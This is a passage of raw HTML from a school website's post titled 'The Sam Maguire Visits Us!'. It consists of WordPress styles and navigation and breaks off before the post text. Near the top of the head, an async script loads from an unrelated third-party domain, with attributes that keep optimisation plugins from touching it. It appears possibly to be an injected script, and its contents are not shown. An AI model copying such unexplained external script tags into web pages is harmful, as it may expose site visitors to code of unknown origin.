

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2016/the-sam-maguire-visits-st-thomas/
body_size: 89161
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>The Sam Maguire Visits Us! &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; The Sam Maguire Visits Us! Comments Feed" href="https://www.stthomas.ie/2016/the-sam-maguire-visits-st-thomas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2016%2Fthe-sam-maguire-visits-st-thomas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2016%2Fthe-sam-maguire-visits-st-thomas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/5773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2016/the-sam-maguire-visits-st-thomas/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=5773' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-5773 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
